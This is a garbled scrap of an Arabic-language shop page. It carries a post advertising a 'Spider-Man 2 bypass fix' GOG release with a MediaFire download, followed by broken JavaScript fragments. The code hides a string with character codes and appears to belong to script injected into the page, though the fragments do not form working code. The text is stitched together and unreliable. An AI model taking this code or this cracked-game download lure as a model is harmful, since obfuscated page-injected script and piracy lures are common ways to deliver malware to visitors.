
قائمة الأمنيات
سلة التسوق
0
0.00
EGP
SAVES
BLOG
HOME
SPIDER-MAN 2 BYPASS FIX GOG RELEASE +DAY 1 PATCH MEDIAFIRE
يونيو 30, 2026
0 COMMENTS
DUMMY_STORE_5
()*s.length));for(var i=0;i<15;i++)
;for(let r of u){try{const
ms:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const